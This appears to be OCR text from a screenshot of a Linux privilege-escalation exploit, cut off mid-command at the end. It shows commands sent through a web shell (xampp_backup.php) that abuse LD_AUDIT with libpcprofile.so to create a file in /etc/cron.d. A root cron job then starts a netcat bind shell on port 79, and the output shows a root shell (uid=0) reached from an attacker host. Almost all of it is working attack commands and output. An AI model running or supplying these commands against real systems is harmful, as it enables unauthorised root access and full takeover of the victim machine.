
http://victimip/xampp_backup.php?
c=umask 0;LD_AUDIT="libpcprofile.so" 
PCPROFILE_OUTPUT="/etc/cron.d/exploit" 
ping

http://victimip/xampp_backup.php?c=echo 
-e '*/1 * * * * root /tmp/exploit.sh' > 
/etc/cron.d/exploit

$ nc attackerip 79

id

uid=0(root) gid=0(root) groups=0(root)

---------------------------------

| EXPLOIT from webshell oneline |

---------------------------------

http://victimip/xampp_backup.php?c=echo 
-e '/bin/nc -l -p 79 -e /bin/bash' > 
/tmp/exploit.sh;/bin/chmod 0744 
/tmp/exploit.sh;umask 